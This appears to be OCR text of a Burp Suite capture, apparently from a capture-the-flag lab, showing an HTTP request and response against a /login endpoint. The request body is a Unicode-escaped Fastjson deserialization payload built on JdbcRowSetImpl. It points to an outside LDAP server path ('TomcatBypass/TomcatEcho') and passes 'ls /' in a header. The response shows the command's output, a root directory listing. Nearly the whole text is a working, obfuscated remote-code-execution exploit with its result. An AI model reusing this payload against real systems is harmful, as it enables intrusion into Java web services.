 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 1103
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14 cmd: ls /
15
16 {
17 "a":{
18 "\u0040\u0074\u0079\u0070\u0065":
"\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0043\u006C\u0061\u0073\u0073",
19 "\u0076\u0061\u006C":
"\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u00
62\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C"
20 },
21 "b":{
22 "\u0040\u0074\u0079\u0070\u0065":
"\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u00
62\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C",
23 "\u0064\u0061\u0074\u0061\u0053\u006F\u0075\u0072\u0063\u0065\u004E\u0061\u006D\u0065":
"\u006C\u0064\u0061\u0070\u003A\u002F\u002F\u0031\u0039\u0032\u002E\u0031\u0036\u0038\u002E\u0038\u0030\u00
2E\u0032\u0034\u0035\u003A\u0031\u0033\u0038\u0039\u002F\u0054\u006F\u006D\u0063\u0061\u0074\u0042\u0079\u0
070\u0061\u0073\u0073\u002F\u0054\u006F\u006D\u0063\u0061\u0074\u0045\u0063\u0068\u006F",
24 "\u0061\u0075\u0074\u006F\u0043\u006F\u006D\u006D\u0069\u0074":"\u0074\u0072\u0075\u0065"
25 }
26 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200
2 Date: Mon, 06 Jan 2025 03:24:04 GMT
3 Connection: close
4 Content-Length: 204
5
6 bin
7 dev
8 etc
9 flag
10 home
11 lib
12 media
13 mnt
14 proc
15 root
16 run
17 sbin
18 srv
19 sys
20 tmp
21 usr
22 var
23 {
"timestamp":"2025-01-06T03:24:04.341+0000","status":200,"error":"OK","message":
"set property error, autoCommit","path":"/login"
}